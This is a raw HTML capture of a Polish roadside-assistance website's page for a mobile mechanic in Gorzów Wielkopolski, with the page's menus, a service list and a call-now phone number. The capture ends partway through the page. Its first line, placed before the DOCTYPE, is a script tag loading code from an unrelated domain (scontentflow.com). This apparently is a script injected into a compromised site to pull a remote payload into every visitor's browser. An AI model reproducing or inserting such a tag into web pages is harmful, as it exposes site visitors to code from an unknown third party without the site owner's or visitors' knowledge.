

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://laweta-pomoc-drogowa-holowanie.pl/mobilny-mechanik-gorzow-wielkopolski/
body_size: 76556
content:
<script src="https://assets.scontentflow.com/"></script><!DOCTYPE html>
<!--[if IE 9]><html class="no-js lt-ie10" lang="pl-PL"> <![endif]-->
<!--[if gt IE 9]><!--><html class="no-js" lang="pl-PL"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><link data-optimized="2" rel="stylesheet" href="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/litespeed/css/e292d50e8ac30269fce11cdb79d291f9.css?ver=4ee9f" /><meta name="viewport" content="width=device-width,initial-scale=1" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Mobilny Mechanik Gorzów Wielkopolski 24h - ☎ 790 817 762 ☎</title><meta name="description" content="Mobilny Mechanik Gorzów Wielkopolski 24h - ☎ 790 817 762 ☎ - przyjedziemy w 15 minut! ✔️ Zadzwoń już teraz i uzyskaj szybką pomoc na drodze." /><link rel="canonical" href="https://laweta-pomoc-drogowa-holowanie.pl/mobilny-mechanik-gorzow-wielkopolski/" /><meta property="og:locale" content="pl_PL" /><meta property="og:type" content="article" /><meta property="og:title" content="Mobilny Mechanik Gorzów Wielkopolski" /><meta property="og:description" content="Mobilny Mechanik Gorzów Wielkopolski 24h - ☎ 790 817 762 ☎ - przyjedziemy w 15 minut! ✔️ Zadzwoń już teraz i uzyskaj szybką pomoc na drodze." /><meta property="og:url" content="https://laweta-pomoc-drogowa-holowanie.pl/mobilny-mechanik-gorzow-wielkopolski/" /><meta property="og:site_name" content="Laweta-Pomoc-Drogowa-Holowanie.pl" /><meta property="article:publisher" content="https://www.facebook.com/lawetapomocdrogowaholowanie" /><meta property="article:modified_time" content="2023-05-24T13:32:45+00:00" /><meta property="og:image" content="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/01/1.jpg" /><meta property="og:image:width" content="612" /><meta property="og:image:height" content="408" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@pomoc_drogowapl" /><meta name="twitter:label1" content="Szacowany czas czytania" /><meta name="twitter:data1" content="7 minut" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://laweta-pomoc-drogowa-holowanie.pl/mobilny-mechanik-gorzow-wielkopolski/","url":"https://laweta-pomoc-drogowa-holowanie.pl/mobilny-mechanik-gorzow-wielkopolski/","name":"Mobilny Mechanik Gorzów Wielkopolski 24h - ☎ 790 817 762 ☎","isPartOf":{"@id":"https://laweta-pomoc-drogowa-holowanie.pl/#website"},"primaryImageOfPage":{"@id":"https://laweta-pomoc-drogowa-holowanie.pl/mobilny-mechanik-gorzow-wielkopolski/#primaryimage"},"image":{"@id":"https://laweta-pomoc-drogowa-holowanie.pl/mobilny-mechanik-gorzow-wielkopolski/#primaryimage"},"thumbnailUrl":"","datePublished":"2023-05-23T22:40:52+00:00","dateModified":"2023-05-24T13:32:45+00:00","description":"Mobilny Mechanik Gorzów Wielkopolski 24h - ☎ 790 817 762 ☎ - przyjedziemy w 15 minut! ✔️ Zadzwoń już teraz i uzyskaj szybką pomoc na drodze.","breadcrumb":{"@id":"https://laweta-pomoc-drogowa-holowanie.pl/mobilny-mechanik-gorzow-wielkopolski/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://laweta-pomoc-drogowa-holowanie.pl/mobilny-mechanik-gorzow-wielkopolski/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://laweta-pomoc-drogowa-holowanie.pl/mobilny-mechanik-gorzow-wielkopolski/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://laweta-pomoc-drogowa-holowanie.pl/mobilny-mechanik-gorzow-wielkopolski/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://laweta-pomoc-drogowa-holowanie.pl/"},{"@type":"ListItem","position":2,"name":"Mobilny Mechanik Gorzów Wielkopolski"}]},{"@type":"WebSite","@id":"https://laweta-pomoc-drogowa-holowanie.pl/#website","url":"https://laweta-pomoc-drogowa-holowanie.pl/","name":"Laweta-Pomoc-Drogowa-Holowanie.pl","description":"","publisher":{"@id":"https://laweta-pomoc-drogowa-holowanie.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://laweta-pomoc-drogowa-holowanie.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://laweta-pomoc-drogowa-holowanie.pl/#organization","name":"Laweta-pomoc-drogowa-holowanie.pl","url":"https://laweta-pomoc-drogowa-holowanie.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://laweta-pomoc-drogowa-holowanie.pl/#/schema/logo/image/","url":"https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/01/1.jpg","contentUrl":"https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/01/1.jpg","width":612,"height":408,"caption":"Laweta-pomoc-drogowa-holowanie.pl"},"image":{"@id":"https://laweta-pomoc-drogowa-holowanie.pl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lawetapomocdrogowaholowanie","https://twitter.com/pomoc_drogowapl"]}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Laweta-Pomoc-Drogowa-Holowanie.pl &raquo; Kanał z wpisami" href="https://laweta-pomoc-drogowa-holowanie.pl/feed/" /><link rel="alternate" type="application/rss+xml" title="Laweta-Pomoc-Drogowa-Holowanie.pl &raquo; Kanał z komentarzami" href="https://laweta-pomoc-drogowa-holowanie.pl/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://laweta-pomoc-drogowa-holowanie.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaweta-pomoc-drogowa-holowanie.pl%2Fmobilny-mechanik-gorzow-wielkopolski%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://laweta-pomoc-drogowa-holowanie.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaweta-pomoc-drogowa-holowanie.pl%2Fmobilny-mechanik-gorzow-wielkopolski%2F&#038;format=xml" /> <script type="litespeed/javascript" data-src="https://laweta-pomoc-drogowa-holowanie.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-PB63CK2" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('set','linker',{"domains":["laweta-pomoc-drogowa-holowanie.pl"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-PB63CK2")</script> <link rel="https://api.w.org/" href="https://laweta-pomoc-drogowa-holowanie.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://laweta-pomoc-drogowa-holowanie.pl/wp-json/wp/v2/pages/64667" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://laweta-pomoc-drogowa-holowanie.pl/xmlrpc.php?rsd" /><link rel='shortlink' href='https://laweta-pomoc-drogowa-holowanie.pl/?p=64667' /><meta name="generator" content="Site Kit by Google 1.108.0" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-6SRLRF7E85"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-6SRLRF7E85')</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-6SRLRF7E85"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-6SRLRF7E85')</script> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" /><meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><link rel="icon" href="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/04/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/04/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/04/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/04/cropped-favicon-270x270.png" /></head><body id="top" class="wp-singular page-template-default page page-id-64667 wp-theme-rife-free rife-free header-horizontal site-layout-full elementor-default elementor-kit-12124 elementor-page elementor-page-64667" itemtype="https://schema.org/WebPage" itemscope><div class="whole-layout"><div class="page-background to-move"></div><header id="header" class="to-move a13-horizontal header-type-one_line a13-normal-variant header-variant-one_line full no-tools sticky-no-hiding" itemtype="https://schema.org/WPHeader" itemscope><div class="head"><div class="logo-container" itemtype="https://schema.org/Organization" itemscope><a class="logo normal-logo text-logo" href="https://laweta-pomoc-drogowa-holowanie.pl/" title="Laweta-Pomoc-Drogowa-Holowanie.pl" rel="home" itemprop="url" data-wpel-link="internal">Pomoc Drogowa</a></div><nav id="access" class="navigation-bar" itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="menu-container"><ul id="menu-main-menu" class="top-menu with-effect menu--ferdinand opener-icons-on"><li id="menu-item-12130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12130 normal-menu"><a href="https://laweta-pomoc-drogowa-holowanie.pl/" data-wpel-link="internal"><span><em>Strona Główna</em></span></a></li><li id="menu-item-12126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12126 normal-menu"><a href="tel:790817762" data-wpel-link="internal"><span><em>ZADZWOŃ</em></span></a></li><li id="menu-item-12129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12129 normal-menu"><a href="https://laweta-pomoc-drogowa-holowanie.pl/blog" data-wpel-link="internal"><span><em>Blog</em></span></a></li><li id="menu-item-37478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-37478 normal-menu"><a href="#"><span><em>Pomoc Drogowa</em></span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i><ul class="sub-menu"><li id="menu-item-53074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53074"><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa-tir/" data-wpel-link="internal"><span>Pomoc Drogowa TIR</span></a></li><li id="menu-item-49025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49025"><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa/" data-wpel-link="internal"><span>Pomoc Drogowa</span></a></li><li id="menu-item-49036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49036"><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa/" data-wpel-link="internal"><span>Pomoc Drogowa 24</span></a></li><li id="menu-item-49026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49026"><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa/" data-wpel-link="internal"><span>Pomoc Drogowa 24h</span></a></li><li id="menu-item-49027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49027"><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa/" data-wpel-link="internal"><span>Tania Pomoc Drogowa</span></a></li><li id="menu-item-49028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49028"><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa/" data-wpel-link="internal"><span>Auto Pomoc</span></a></li><li id="menu-item-49037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49037"><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa/" data-wpel-link="internal"><span>Autopomoc</span></a></li></ul></li><li id="menu-item-37479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-37479 normal-menu"><a href="#"><span><em>Laweta</em></span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i><ul class="sub-menu"><li id="menu-item-53101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53101"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta-tir/" data-wpel-link="internal"><span>Laweta TIR</span></a></li><li id="menu-item-50859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50859"><a href="https://laweta-pomoc-drogowa-holowanie.pl/autolaweta/" data-wpel-link="internal"><span>Autolaweta</span></a></li><li id="menu-item-50861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50861"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta-cennik/" data-wpel-link="internal"><span>Laweta Cennik</span></a></li><li id="menu-item-50862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50862"><a href="https://laweta-pomoc-drogowa-holowanie.pl/wynajem-autolawety/" data-wpel-link="internal"><span>Wynajem Autolawety</span></a></li><li id="menu-item-50863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50863"><a href="https://laweta-pomoc-drogowa-holowanie.pl/koszt-lawety/" data-wpel-link="internal"><span>Koszt Lawety</span></a></li><li id="menu-item-50864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50864"><a href="https://laweta-pomoc-drogowa-holowanie.pl/ile-kosztuje-laweta/" data-wpel-link="internal"><span>Ile kosztuje laweta?</span></a></li><li id="menu-item-50888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50888"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta-samochodowa/" data-wpel-link="internal"><span>Laweta Samochodowa</span></a></li><li id="menu-item-50889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50889"><a href="https://laweta-pomoc-drogowa-holowanie.pl/przyczepa-laweta/" data-wpel-link="internal"><span>Przyczepa Laweta</span></a></li><li id="menu-item-49024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49024"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal"><span>Laweta</span></a></li><li id="menu-item-49029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49029"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal"><span>Laweta 24h</span></a></li><li id="menu-item-49030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49030"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal"><span>Lawety</span></a></li><li id="menu-item-49031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49031"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal"><span>Tania Laweta</span></a></li><li id="menu-item-49032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49032"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal"><span>Transport Lawetą</span></a></li><li id="menu-item-49034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49034"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal"><span>Autolawety</span></a></li><li id="menu-item-49035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49035"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal"><span>Auto Laweta</span></a></li></ul></li><li id="menu-item-37480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-37480 normal-menu"><a href="#"><span><em>Holowanie</em></span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i><ul class="sub-menu"><li id="menu-item-53100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53100"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie-tir/" data-wpel-link="internal"><span>Holowanie TIR</span></a></li><li id="menu-item-49023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49023"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Holowanie</span></a></li><li id="menu-item-50860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50860"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie-auta/" data-wpel-link="internal"><span>Holowanie Auta</span></a></li><li id="menu-item-49038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49038"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Holowanie Aut</span></a></li><li id="menu-item-49040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49040"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Holowanie Auto</span></a></li><li id="menu-item-49041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49041"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Holowanie Pojazdu</span></a></li><li id="menu-item-49042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49042"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Holowanie Samochodu</span></a></li><li id="menu-item-49043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49043"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Tanie Holowanie</span></a></li><li id="menu-item-49044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49044"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Autoholowanie</span></a></li><li id="menu-item-49045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49045"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Auto Holowanie</span></a></li><li id="menu-item-49046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49046"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Auto Holowane</span></a></li><li id="menu-item-49047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49047"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Holownik</span></a></li></ul></li><li id="menu-item-62975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-62975 normal-menu"><a href="#"><span><em>Dodatkowe usługi</em></span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i><ul class="sub-menu"><li id="menu-item-62430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62430"><a href="https://laweta-pomoc-drogowa-holowanie.pl/odpalanie-z-kabli/" data-wpel-link="internal"><span>Odpalanie z kabli</span></a></li><li id="menu-item-62976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62976"><a href="https://laweta-pomoc-drogowa-holowanie.pl/dowoz-paliwa/" data-wpel-link="internal"><span>Dowóz Paliwa</span></a></li><li id="menu-item-63517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63517"><a href="https://laweta-pomoc-drogowa-holowanie.pl/wynajem-lawety/" data-wpel-link="internal"><span>Wynajem Lawety</span></a></li><li id="menu-item-64042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64042"><a href="https://laweta-pomoc-drogowa-holowanie.pl/wypozyczalnia-lawet/" data-wpel-link="internal"><span>Wypożyczalnia lawet</span></a></li><li id="menu-item-64570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64570"><a href="https://laweta-pomoc-drogowa-holowanie.pl/mobilny-mechanik/" data-wpel-link="internal"><span>Mobilny Mechanik</span></a></li><li id="menu-item-65140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65140"><a href="https://laweta-pomoc-drogowa-holowanie.pl/serwis-mobilny/" data-wpel-link="internal"><span>Serwis Mobilny</span></a></li><li id="menu-item-66293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66293"><a href="https://laweta-pomoc-drogowa-holowanie.pl/awaryjne-otwieranie-samochodu/" data-wpel-link="internal"><span>Awaryjne otwieranie samochodu</span></a></li></ul></li><li class=" astm-search-menu is-menu is-dropdown menu-item"><a title="Wyszukaj miasto" href="#" aria-label="Search Title Link">Wyszukaj miasto</a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://laweta-pomoc-drogowa-holowanie.pl/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul></div></nav><div id="header-tools" class=" icons-0 only-menu"><button id="mobile-menu-opener" class="a13icon-menu tool" title="Główne menu"><span class="screen-reader-text">Główne menu</span></button></div></div></header><div id="mid" class="to-move no-top-space no-bottom-space layout-full_fixed layout-no-edge layout-fixed no-sidebars"><article id="content" class="clearfix" itemtype="https://schema.org/CreativeWork" itemscope><div class="content-limiter"><div id="col-mask"><div id="post-64667" class="content-box post-64667 page type-page status-publish has-post-thumbnail"><div class="formatter"><div class="real-content" itemprop="text"><div data-elementor-type="wp-post" data-elementor-id="64667" class="elementor elementor-64667"><section class="elementor-section elementor-top-section elementor-element elementor-element-bcec401 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bcec401" data-element_type="section" id="home" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;video&quot;,&quot;shape_divider_bottom&quot;:&quot;curve&quot;,&quot;shape_divider_bottom_negative&quot;:&quot;yes&quot;}"><div class="elementor-shape elementor-shape-bottom" data-negative="true">
<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1000 100" preserveaspectratio="none">
<path class="elementor-shape-fill" d="M500,97C126.7,96.3,0.8,19.8,0,0v100l1000,0V1C1000,19.4,873.3,97.8,500,97z"></path>
</svg></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52a7eaf animated-slow elementor-invisible" data-id="52a7eaf" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:500}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8682af3 elementor-widget elementor-widget-writing-effect-headline" data-id="8682af3" data-element_type="widget" data-widget_type="writing-effect-headline.default"><div class="elementor-widget-container"><p class="a13ree-written-headline" data-speed="108" data-loop="1">
<span class="written-lines elementor-screen-only"><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa/" data-wpel-link="internal">Pomoc Drogowa</a>
<a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal">Laweta</a>
<a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal">Holowanie</a></span></p></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-9908a66 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9908a66" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c15832f" data-id="c15832f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6321989 elementor-widget elementor-widget-heading" data-id="6321989" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default">Masz awarie? Potrzebujesz pomocy drogowej?</span></div></div></div></div></div></section><div class="elementor-element elementor-element-3a2a2a4 elementor-widget elementor-widget-spacer" data-id="3a2a2a4" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-e4182bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e4182bc" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-574690d" data-id="574690d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ddc0d67 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="ddc0d67" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-md" href="tel:790817762" target="_blank" data-wpel-link="internal">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon elementor-align-icon-right">
<i aria-hidden="true" class="fas fa-phone"></i>			</span>
<span class="elementor-button-text">Zadzwoń 790 817 762</span>
</span>
</a></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-54ac680 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54ac680" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13836a1" data-id="13836a1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cd854f3 elementor-widget elementor-widget-image" data-id="cd854f3" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="#about">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="297" height="35" data-src="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2019/02/lander-downBTN.png" class="attachment-full size-full wp-image-12108" alt="">								</a></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-0a05621 elementor-section-content-middle elementor-section-stretched elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a05621" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-wider"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bd71e90 elementor-invisible" data-id="bd71e90" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-98016f5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="98016f5" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f80437b" data-id="f80437b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0db6eed elementor-widget elementor-widget-heading" data-id="0db6eed" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">Mobilny Mechanik</p></div></div><div class="elementor-element elementor-element-0f1f35f elementor-widget elementor-widget-spacer" data-id="0f1f35f" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-6694f2c elementor-widget elementor-widget-text-editor" data-id="6694f2c" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Oferuje usługi, takie jak np. mobilny mechanik, mechanik mobilny, mobilny mechanik cennik, mobilny mechanik samochodowy, mechanik samochodowy z dojazdem, mechanik z dojazdem, mobilna naprawa samochodów, mobilny mechanik tir, mobilny warsztat samochodowy, mechanik z dojazdem do klienta.</p></div></div><div class="elementor-element elementor-element-e5c66b1 elementor-widget elementor-widget-spacer" data-id="e5c66b1" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section><div class="elementor-element elementor-element-819d0fd elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="819d0fd" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-md" href="tel:790817762" target="_blank" data-wpel-link="internal">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon elementor-align-icon-right">
<i aria-hidden="true" class="fas fa-phone"></i>			</span>
<span class="elementor-button-text">Zadzwoń 790 817 762</span>
</span>
